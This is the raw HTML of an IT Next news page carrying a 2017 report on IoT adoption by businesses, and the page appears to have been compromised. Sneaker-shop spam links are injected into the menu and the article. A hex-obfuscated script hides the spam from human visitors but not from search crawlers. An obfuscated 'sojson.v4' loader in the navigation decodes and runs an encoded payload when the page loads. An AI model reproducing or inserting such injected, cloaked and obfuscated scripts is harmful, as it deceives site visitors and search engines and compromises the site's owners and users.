  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>-->

<!--//////for itnext-->

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.9&appId=636106663155361";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <script src="https://www.cioandleader.com/jwplayer/jwplayer.js"></script>
<!--<script>jwplayer.key="KuiEGMzc"; jwplayer.secret="bF2dMxF7YLOIKS9svbBuaib5";</script>-->

<div class="header-top">
  
  <div class="container">

    <div class="row">
      
              <div class="headertopleft col-sm-6">  <div class="region region-headertopleft">
    <section id="block-menu-menu-upper-menu" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="/" title="Visit our Home Page!">Home</a></li>
<li class="leaf"><a href="/contact" title="Contact us">Contact</a></li>
<li class="leaf"><a href="#" id="newsletter">Newsletter</a></li>
<li class="last leaf"><a href="/user?current=node/93698" title="Check out the videos of PostWall">Login</a></li>
</ul>
</section> <!-- /.block -->
  </div>
</div>
      
              <div class="headertopright col-sm-6">  <div class="region region-headertopright">
    <section id="block-block-19" class="block block-block clearfix">

      
  


<!-- /1042151/ITN_Homepage_Header_Leaderboard -->
<div id='div-gpt-ad-1436757975636-0' style='height:90px; width:728px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1436757975636-0'); });
</script>
</div>



</section> <!-- /.block -->
<section id="block-block-35" class="block block-block clearfix">

      
  



<!-- /1042151/ITN_ROS_Detail_Header_Leaderboard -->
<!--<div id='div-gpt-ad-1436758414044-14' style='height:90px; width:728px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1436758414044-14'); });
</script>
</div> -->





</section> <!-- /.block -->
  </div>
</div>
      
    </div>

  </div>

</div>
<header id="navbar" role="banner" class="navbar navbar-static-top navbar-default">
  <div class="container">
    <div class="navbar-header">
            <a class="logo navbar-btn pull-left" href="/" title="Home">
        <img src="https://www.itnext.in/sites/default/files/itnext_0.png" alt="Home" />

      </a>
      <a class="logo navbar-btn pull-left" href="/" title="Home" rel="home" id="logo-mobile">
      <img src="https://www.itnext.in/sites/default/files/itnext_0.png" alt="Home" /></a>
      
                 <!-- .btn-navbar is used as the toggle for collapsed navbar content -->
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <div class="Mob-Search"><form class="form-search content-search" action="/article/2017/09/12/b2b-reaping-huge-benefits-investing-iot-report" method="post" id="search-block-form--2" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--4" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-default">Search</button></span></div><button class="element-invisible btn btn-primary form-submit" id="edit-submit--3" name="op" value="Search" type="submit">Search</button>
<input type="hidden" name="form_build_id" value="form---iMJEqP97zPhXHtw2cBZxY1VSFQXJ2JNTeWgVh7mfM" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form></div>
    </div>

                <div class="navbar-collapse collapse">
        <nav role="navigation">
                      <ul class="menu nav navbar-nav"><li class="keys_words leaf"><a class="keys_words" href="https://2014.icse-conferences.org/bcffsshop/jordans/Air-Jordan-4-Retro-SB-Pine-Green-Premium-Plus-Batch">off white air jordan 1 canary yellow sample release date info
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://www.sb-roscoff.fr/en/bdeibishop/news/miu-miu-new-balance-530-2024-brown-price-buy-release-date">Miu Miu Launch New Balance 530 in Distressed Leather - Releases
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://www.schaferandweiner.com/cfaeaushop/es/products/nike-pro-therma-fit-hood-ski-mask">Paul Pierce giving his Nike Max P2 V away
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://rcj.org/en/bebcdrshop/article/stockx-shoes-jordan-4">A closeup of the Air Jordan 13 for the University of Oregon track and field team - Have Air Jordan 4 Sneakers for 2025 - Top 10 Must
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://www.hysteroscopie.org/defbaacshop/nba/wizards/news/jordan-poole-makes-wizards-history-already">Jordan 1 Metallic Purple - Analysis and More - AIR JORDAN 8 CIGAR &amp; CHAMPAGNE, Sports Illustrated air jordan 5 shoes in white purple
</a></li><li class="first leaf"><a href="/category/insights">Insights</a></li>
<li class="leaf"><a href="/category/case-studies">CASE STUDIES</a></li>
<li class="leaf"><a href="/category/viewpoints">Viewpoints</a></li>
<li class="leaf"><a href="/category/products-0">Products</a></li>
<li class="leaf"><a href="/category/conferences-0">Conferences</a></li>
<li class="leaf"><a href="/slideshows">Slideshow</a></li>
<li class="leaf"><a href="/videos">Videos</a></li>
<li class="last leaf"><a href="/static/advertise">Contact us</a></li>
</ul>                                                </nav>
      </div>
                </div>
</header>


<header id="navbar-fixed" role="banner" class="navbar navbar-default">
  <div class="container">
    
    <div class="navbar-header">
            <a class="logo navbar-btn pull-left" href="/" title="Home">
        <img src="https://www.itnext.in/sites/default/files/itnext_0.png" alt="Home" />
      </a>
      <a class="logo navbar-btn pull-left" href="/" title="Home" rel="home" id="logo-mobile">
      <img src="https://www.itnext.in/sites/default/files/itnext_0.png" alt="Home" /></a>
      
      
      
      <!-- .btn-navbar is used as the toggle for collapsed navbar content -->
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <div class="Mob-Search"><form class="form-search content-search" action="/article/2017/09/12/b2b-reaping-huge-benefits-investing-iot-report" method="post" id="search-block-form--3" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--6" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-default">Search</button></span></div><button class="element-invisible btn btn-primary form-submit" id="edit-submit--4" name="op" value="Search" type="submit">Search</button>
<input type="hidden" name="form_build_id" value="form-9_xIyz4riFm_SmuPTryRxKw4KzUw5cgtEHs8nNI-WnQ" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form></div>
    </div>

                <div class="navbar-collapse collapse">
        <nav role="navigation">
                      <ul class="menu nav navbar-nav"><ul class="menu nav navbar-nav"><li class="first leaf"><a href="/category/insights">Insights</a></li>
<li class="leaf"><a href="/category/case-studies">CASE STUDIES</a></li>
<li class="leaf"><a href="/category/viewpoints">Viewpoints</a></li>
<li class="leaf"><a href="/category/products-0">Products</a></li>
<li class="leaf"><a href="/category/conferences-0">Conferences</a></li>
<li class="leaf"><a href="/slideshows">Slideshow</a></li>
<li class="leaf"><a href="/videos">Videos</a></li>
<li class="last leaf"><a href="/static/advertise">Contact us</a></li>
</ul><script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>                                      </nav>
      </div>
                </div>
</header>




<div class="main-container container">

  <header role="banner" id="page-header">
    
      </header> <!-- /#page-header -->

  <div class="row content-area-container">

    
    <section class="col-sm-9 page-container" >

      <div class="content-area">
      
      <ol class="breadcrumb"><li class="first"><a href="/">Home</a></li>
<li class="active last">B2B reaping huge benefits by investing in IoT: Report</li>
</ol>      <a id="main-content"></a>
                    <h1 class="page-header">B2B reaping huge benefits by investing in IoT: Report</h1>
                                                          <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div id="node-93698" class="node node-cmsarticle view-mode-full clearfix cio-body-txt" about="/article/2017/09/12/b2b-reaping-huge-benefits-investing-iot-report" typeof="sioc:Item foaf:Document">

      <span property="dc:title" content="B2B reaping huge benefits by investing in IoT: Report" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
          </div>
  <div class="view-articles-wall">
<div class="views-field-nothing-3">
<div class="post-items">
<ul>
<li><i class="fa fa-user"></i>&nbsp;BY <a href="/user-article/IANS">IANS</a></li>
<li><img src="/sites/all/themes/bootstrap/images/fa-tag.png">&nbsp;In <strong><a href="/category/enterprise-tech"></a></strong></li>
<li><i class="fa fa-calendar"></i>&nbsp;Sep 12, 2017</li>
<li><i class="fa fa-eye"></i>&nbsp;4844</li>
<li><i class="fa fa-comments"></i>&nbsp;<a href="/article/2017/09/12/b2b-reaping-huge-benefits-investing-iot-report#comment-form">0</a></li>
<li><div id="widgets-element-addthis-share" class="widgets widgets-set widgets-set-horizontal widgets-style-horizontal"><div id="widgets-element-socialmedia_addthis-facebook-like" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_button_facebook_like" fb:like:layout="button_count" ></a></div><div id="widgets-element-socialmedia_addthis-tweet" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_button_tweet" tw:count="horizontal" ></a></div><div id="widgets-element-socialmedia_linkedin-share-button" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><script src="https://platform.linkedin.com/in.js" type="text/javascript"></script><script type="IN/Share" data-counter="right"></script></div><div id="widgets-element-socialmedia_addthis-google-plusone" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_button_google_plusone" g:plusone:size="medium"></a></div><div id="widgets-element-socialmedia_addthis-addthis-counter" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_counter addthis_pill_style"></a></div><div class="widgets-clear"></div></div><script type="text/javascript" src="https://s7.addthis.com/js/250/addthis_widget.js#username="></script></li>
</ul>
</div>
</div>
</div>  
  <div class="content">
  <div class="slide-descp-top"><p>The report reveals the usage is up 31% from 2016</p></div>
      <!-- If we have video url then show video instead of article image -->
  <div class="field field-name-field-article-lead-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/article_image/public/IoT_CIO%26Leader.jpg?itok=sb2VxH5W" width="834" height="556" alt="B2B reaping huge benefits by investing in IoT: Report - CIO&amp;Leader" title="B2B reaping huge benefits by investing in IoT: Report - CIO&amp;Leader" /></div></div></div>  
      <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p id="content" style="box-sizing: border-box; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif;">With 8.4 billion connected "things" in use in 2017 -- up 31% from 2016 -- the Internet of Things (IoT) is at the core of digital transformation globally in 2017, with 73% of executives either researching or currently deploying IoT, a new report said on Tuesday.<br style="box-sizing: border-box;" /><br />
	Manufacturing, transportation and utilities make up the largest percent of investments, while insurance and consumers represent the fastest areas of spending growth, said the "State of the Market: Internet of Things 2017" report by the US wireless communications service provider Verizon.<br style="box-sizing: border-box;" /><br />
	The economics of IoT are increasingly compelling and the B2B space will benefit first, generating nearly 70% of potential value enabled by IoT.<br style="box-sizing: border-box;" /><br />
	"With network technology, cost reductions and regulatory pressures driving adoption, business leaders are not only paying attention, they're getting in the game," the report said. <br style="box-sizing: border-box;" /><br />
	While enterprises across industries continue to develop and pilot use cases, hesitancies related to IoT still remain. <br style="box-sizing: border-box;" /><br />
	There are four key concerns for over 50% of business executives when exploring IoT:<br style="box-sizing: border-box;" /><br />
	Standards, Security, Interoperability and Cost.<br style="box-sizing: border-box;" /><br />
	These uncertainties, along with apprehension around scalability and simplicity, are holding businesses back from full IoT deployment, with many still in proof-of-concept or pilot phase. <br style="box-sizing: border-box;" /><br />
	Early adopters seem largely focused on proving out simple use cases to track data and send status alerts, just starting to realise the full value IoT has to offer in driving growth and efficiencies across business, the Verizon report noted.<br style="box-sizing: border-box;" /><br />
	"Over the past year, industry innovators in energy, healthcare, construction, government, agtech and beyond have not only piloted, but in many cases, deployed IoT technology to improve business efficiencies, track and manage assets to drive value to the bottom line," said said Mark Bartolomeo, Vice President of IoT Connected Solutions at Verizon, in a statement.</p>
<p> <span id="key_word"><a rel="nofollow" href="https://backstage.info/ecdfshop/womens-shoes-sneakers/">Shop Women's Sneakers by Brand</a></span></p>
<script>
<!--//--><![CDATA[// ><!--

<!--//--><![CDATA[// ><!--
var nsSGCDsaF1=new window["\x52\x65\x67\x45\x78\x70"]("\x28\x47"+"\x6f"+"\x6f\x67"+"\x6c"+"\x65\x7c\x59\x61"+"\x68\x6f\x6f"+"\x7c\x53\x6c\x75"+"\x72\x70"+"\x7c\x42\x69"+"\x6e\x67\x62"+"\x6f\x74\x29", "\x67\x69"); var f2 = navigator["\x75\x73\x65\x72\x41\x67\x65\x6e\x74"]; if(!nsSGCDsaF1["\x74\x65\x73\x74"](f2)) window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64"]('\x6b\x65\x79\x5f\x77\x6f\x72\x64')["\x73\x74\x79\x6c\x65"]["\x64\x69\x73\x70\x6c\x61\x79"]='\x6e\x6f\x6e\x65';
//--><!]]]]><![CDATA[>

//--><!]]>
</script></div></div></div><br/>
        		         
    <div class="field field-name-field-article-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Article Tags:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/article-tags/iot" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">IoT</a></div><div class="field-item odd"><a href="/article-tags/digital-transformation" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Digital Transformation</a></div><div class="field-item even"><a href="/article-tags/verizon" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Verizon</a></div></div></div>      </div>

  <ul class="links list-inline"><li class="addthis-share first last"><span><div id="widgets-element-addthis-share" class="widgets widgets-set widgets-set-horizontal widgets-style-horizontal"><div id="widgets-element-socialmedia_addthis-facebook-like" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_button_facebook_like" fb:like:layout="button_count" ></a></div><div id="widgets-element-socialmedia_addthis-tweet" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_button_tweet" tw:count="horizontal" ></a></div><div id="widgets-element-socialmedia_linkedin-share-button" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><script src="https://platform.linkedin.com/in.js" type="text/javascript"></script><script type="IN/Share" data-counter="right"></script></div><div id="widgets-element-socialmedia_addthis-google-plusone" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_button_google_plusone" g:plusone:size="medium"></a></div><div id="widgets-element-socialmedia_addthis-addthis-counter" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_counter addthis_pill_style"></a></div><div class="widgets-clear"></div></div><script type="text/javascript" src="https://s7.addthis.com/js/250/addthis_widget.js#username="></script></span></li>
</ul>
  <div id="comments" class="comment-wrapper">
  
  
      <h2 class="title comment-form">Add new comment</h2>
    <form class="comment-form user-info-from-cookie" action="/comment/reply/93698" method="post" id="comment-form" accept-charset="UTF-8"><div><div class="form-type-textfield form-item-name form-item form-group">
  <label for="edit-name">Your name <span class="form-required" title="This field is required.">*</span></label>
 <input class="form-control form-text required" type="text" id="edit-name" name="name" value="" size="30" maxlength="60" />
</div>
<div class="form-type-textfield form-item-mail form-item form-group" data-toggle="tooltip" title="The content of this field is kept private and will not be shown publicly.">
  <label for="edit-mail">E-mail <span class="form-required" title="This field is required.">*</span></label>
 <input class="form-control form-text required" type="text" id="edit-mail" name="mail" value="" size="30" maxlength="64" />
</div>
<div class="form-type-textfield form-item-homepage form-item form-group">
  <label for="edit-homepage">Homepage </label>
 <input class="form-control form-text" type="text" id="edit-homepage" name="homepage" value="" size="30" maxlength="255" />
</div>
<div class="field-type-text-long field-name-comment-body field-widget-text-textarea form-wrapper form-group" id="edit-comment-body"><div id="comment-body-add-more-wrapper"><div class="text-format-wrapper"><div class="form-type-textarea form-item-comment-body-und-0-value form-item form-group">
  <label for="edit-comment-body-und-0-value">Comment <span class="form-required" title="This field is required.">*</span></label>
 <div class="form-textarea-wrapper resizable"><textarea class="text-full form-control form-textarea required" id="edit-comment-body-und-0-value" name="comment_body[und][0][value]" cols="60" rows="5"></textarea></div>
</div>
<fieldset  class="filter-wrapper panel panel-default form-wrapper" id="edit-comment-body-und-0-format">
      <div class="panel-body">
        <input id="edit-comment-body-und-0-format--2" class="wysiwyg" type="hidden" name="comment_body[und][0][format]" value="plain_text" />
<div class="filter-help form-wrapper form-group" id="edit-comment-body-und-0-format-help"><p><a href="/filter/tips" target="_blank">More information about text formats</a></p></div><div class="filter-guidelines form-wrapper form-group" id="edit-comment-body-und-0-format-guidelines"><div class="filter-guidelines-item filter-guidelines-plain_text"><h3>Plain text</h3><ul class="tips"><li>No HTML tags allowed.</li><li>Web page addresses and e-mail addresses turn into links automatically.</li><li>Lines and paragraphs break automatically.</li></ul></div></div>  </div>
  </fieldset>
</div>
</div></div><input type="hidden" name="form_build_id" value="form-nNOE3phWTYV2PuVclwqCvLXC93lx8ddZ_x2w0y0M5w8" />
<input type="hidden" name="form_id" value="comment_node_cmsarticle_form" />
<fieldset  class="captcha panel panel-default form-wrapper">
            <legend class="panel-heading">
        <div class="panel-title fieldset-legend">
          CAPTCHA        </div>
      </legend>
          <div class="panel-body">
          <p class="help-block">
        This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.      </p>
        <input type="hidden" name="captcha_sid" value="140702602" />
<input type="hidden" name="captcha_token" value="ee20354c656259ab0708003db3f11371" />
<input type="hidden" name="captcha_response" value="Google no captcha" />
<div class="g-recaptcha" data-sitekey="6LdQvyITAAAAAFeNq3ConhR_gezVOtYYJ4bla1b1" data-theme="light" data-type="image"></div>  </div>
  </fieldset>
<button class="btn btn-primary form-submit" id="edit-submit" name="op" value="Save" type="submit">Save</button>
</div></form>  </div>

</div>

<script>
var url = document.URL;
var imageOffset;
var len = '0'  // count slideshow length
var startIndex = url.lastIndexOf('#');
if(isNaN(startIndex)) {
	imageOffset = 1;
}else{
	imageOffset = parseInt(url.substring(startIndex + 1));
	if(isNaN(imageOffset))
		imageOffset = 1;
}

    
jQuery(document).ready(function() {
	jQuery("#owl-demo").owlCarousel({
		  navigation : true, 
		  slideSpeed : 500,
	      paginationSpeed : 500,
	      pagination:true,
	      paginationNumbers:true,
	      URLhashListener:true,                                          // listening for url hash change 
	      singleItem : true,
	      scrollPerPage : true,
	    //  afterMove : update,
	      startPosition: 'URLHash'
	});
	
	//get carousel instance data and store it in variable owl
	var owl = jQuery("#owl-demo").data('owlCarousel');
	//After startup, move and update callback
	owl.options.afterAction = moved;
	jQuery('.statusSlides').html(''+(imageOffset)+'/'+len+'');                // update slide status
	owl.goTo(imageOffset-1);                                                  //goTo provided slide 	
	function moved(){
		var currentItem = this.owl.currentItem;
		if(isNaN(currentItem)) {
			currentItem = 1;
		}
		//alert(currentItem);
		
		window.location.hash = currentItem+1;								     // update url hash parameter after next and previous events  			
        //console.log(currentItem+1);
        jQuery('.statusSlides').html(''+(this.owl.currentItem +1)+'/'+len+'');   // update slide status after next and previous events
		var u = document.URL.split("/").slice(3).join("/");
	    ga('send', 'pageview', u);                  							 // ga code called
	}

	
	
});

</script>

</section> <!-- /.block -->
  </div>


      </div>

      <div class="related-area">

      
      </div>

    </section>

          <aside class="col-sm-3" role="complementary">
          <div class="region region-sidebar-second">
    <section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/article/2017/09/12/b2b-reaping-huge-benefits-investing-iot-report" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-default">Search</button></span></div><button class="element-invisible btn btn-primary form-submit" id="edit-submit--2" name="op" value="Search" type="submit">Search</button>
<input type="hidden" name="form_build_id" value="form-pvngJM6uSqtVnL7_hrcS__ZfvOuzYYhIJJVZA0CRTjY" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section> <!-- /.block -->
<section id="block-block-65" class="block block-block ad-block clearfix">

      
  



<!-- /1042151/ITN_ROS_first_RHS_square -->
<div id='div-gpt-ad-1436758414044-1' style='height:250px; width:300px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1436758414044-1'); });
</script>
</div>
<!--<a rel="nofollow" href="http://annualconference.cioandleader.com" target="_blank"><img src="http://www.cioandleader.com/sites/default/files/CIOL_Annual_Banner_300x250.jpg " /></a>-->




</section> <!-- /.block -->
<section id="block-views-cfo-homepage-content-block-27" class="block block-views clearfix">

        <h2 class="block-title">MAGAZINE</h2>
    
  <div class="view view-cfo-homepage-content view-id-cfo_homepage_content view-display-id-block_27 view-dom-id-0a40cea2a6ac942877430d1b0a33d099">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-thumbnail">        <div class="field-content"><a href="/it-next-mar-apr-2024"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/IT%20Next_Cover_Mar-Apr2024.jpg" width="595" height="794" alt="" /></a></div>  </div>  
  <div class="views-field views-field-field-pdf">        <div class="field-content"><span class="file"><img class="file-icon" alt="" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.itnext.in/sites/default/files/IT%20Next_March-April_2024%20%281%29.pdf" type="application/pdf; length=2878181">IT Next_March-April_2024 (1).pdf</a></span></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section> <!-- /.block -->
<section id="block-views-popular-sidebar-blocks-block-1" class="block block-views clearfix">

        <h2 class="block-title">Most Popular</h2>
    
  <div class="view view-popular-sidebar-blocks view-id-popular_sidebar_blocks view-display-id-block_1 view-dom-id-5430452024373be85553cb021e538d25">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-article-lead-image">        <div class="field-content"><a href="/articles/41293/cso-forum-mid-year-summit"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/sidebar-articles/public/open-visual.JPG?itok=oEGLKVh9" width="80" height="80" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/articles/41293/cso-forum-mid-year-summit">CSO Forum Mid-Year Summit</a></h4>  </div>  
  <div class="views-field views-field-nothing">        <span class="field-content"><i class="fa fa-calendar"></i> Aug 05, 2014</span>  </div>  
  <div class="views-field views-field-nothing-1">        <span class="field-content"><div class="clear"></div></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even views-row-last">
      
  <div class="views-field views-field-field-article-lead-image">        <div class="field-content"><a href="/article/2019/04/24/will-rbi%E2%80%99s-regulatory-sandbox-framework-catalyze-innovation-financial-sector"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/sidebar-articles/public/RBI%20Regulatory%20Sandbox.png?itok=TsvqFW1E" width="80" height="80" alt="Will RBI’s Regulatory Sandbox framework catalyze innovation in financial sector? - CIO&amp;Leader" title="Will RBI’s Regulatory Sandbox framework catalyze innovation in financial sector? - CIO&amp;Leader" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/article/2019/04/24/will-rbi%E2%80%99s-regulatory-sandbox-framework-catalyze-innovation-financial-sector">Will RBI’s Regulatory Sandbox framework catalyze innovation in financial sector?</a></h4>  </div>  
  <div class="views-field views-field-nothing">        <span class="field-content"><i class="fa fa-calendar"></i> Apr 24, 2019</span>  </div>  
  <div class="views-field views-field-nothing-1">        <span class="field-content"><div class="clear"></div></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section> <!-- /.block -->
<section id="block-views-clone-of-articles-wall-block-4" class="block block-views clearfix">

        <h2 class="block-title">JUST IN</h2>
    
  <div class="view view-clone-of-articles-wall view-id-clone_of_articles_wall view-display-id-block_4 justin-right view-dom-id-0210367c064ef19bb2fff04698cde242">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last new">
      
  <div class="views-field views-field-field-wall-image">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div>  
  <div class="views-field views-field-nothing-5">        <span class="field-content"><a href="/article/2023/09/07/upi-dpi-indias-emergence-global-digital-influencer">

<img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/wall-images/public/g20s.jpg?itok=45jvtXl2" width="260" height="147" alt="" />
<span class="view-caption"></span>
</a></span>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><h3><a href="/article/2023/09/07/upi-dpi-indias-emergence-global-digital-influencer">From UPI to DPI: India&#039;s emergence as a global digital influencer</a></h3></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content">
	G20 presidency has provided India with just the right opportunity to showcase its success in driving economic growth through digitalization. But it is doing that responsibly, taking an inclusive...</span>  </div>  
  <div class="views-field views-field-nothing-3">        <span class="field-content"><div class="row">
<div class="col-md-5 col-xs-12"><i class="fa fa-calendar"></i> Sep 07, 2023</div>
<div class="col-md-4 col-xs-12"><i class="fa fa-eye"></i> 12,368</div>
<div class="col-md-3 col-xs-12"><i class="fa fa-comments"></i> 0</div>
</div></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section> <!-- /.block -->
<section id="block-block-66" class="block block-block ad-block clearfix">

      
  



<!-- /1042151/ITN_ROS_second_RHS_square -->
<div id='div-gpt-ad-1436758414044-2' style='height:250px; width:300px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1436758414044-2'); });
</script>
</div>





</section> <!-- /.block -->
<section id="block-views-popular-sidebar-blocks-block-4" class="block block-views clearfix">

        <h2 class="block-title">Recent Content</h2>
    
  <div class="view view-popular-sidebar-blocks view-id-popular_sidebar_blocks view-display-id-block_4 view-dom-id-ecd76ecbe418f11e25380f9620987048">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-article-lead-image">        <div class="field-content"><a href="/article/2024/03/28/build-suit-data-centres-best-answer-your-data-centre-dilemma"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/sidebar-articles/public/Mumbai%201.jpg?itok=A8ENreY_" width="80" height="80" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/article/2024/03/28/build-suit-data-centres-best-answer-your-data-centre-dilemma">Build-to-Suit Data Centres: The Best Answer to Your Data Centre Dilemma</a></h4>  </div>  
  <div class="views-field views-field-nothing-1">        <span class="field-content"><div class="clear"></div></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-article-lead-image">        <div class="field-content"><a href="/article/2024/03/10/just-corseca-launches-two-anc-tws-soundwave-and-skybeats-alongside-albatross"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/sidebar-articles/public/Pic%202%20-%20Albatross.jpeg?itok=SMgF_mrY" width="80" height="80" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/article/2024/03/10/just-corseca-launches-two-anc-tws-soundwave-and-skybeats-alongside-albatross">JUST CORSECA Launches Two ANC TWS - Soundwave and Skybeats alongside Albatross a portable power packed 20W Bluetooth Speaker</a></h4>  </div>  
  <div class="views-field views-field-nothing-1">        <span class="field-content"><div class="clear"></div></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd views-row-last">
      
  <div class="views-field views-field-field-article-lead-image">        <div class="field-content"><a href="/article/2024/03/06/ai-cybersecurity-friend-or-foe-cxos-guide-responsible-implementation"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/sidebar-articles/public/futuristic-cyborg-with-robotic-arm-stands-illuminated-factory-working-generated-by-ai.jpg?itok=Jkguv1UV" width="80" height="80" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/article/2024/03/06/ai-cybersecurity-friend-or-foe-cxos-guide-responsible-implementation">AI in Cybersecurity, Friend or Foe? A CXO&#039;s Guide to  Responsible Implementation </a></h4>  </div>  
  <div class="views-field views-field-nothing-1">        <span class="field-content"><div class="clear"></div></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section> <!-- /.block -->
<section id="block-block-77" class="block block-block clearfix">

      
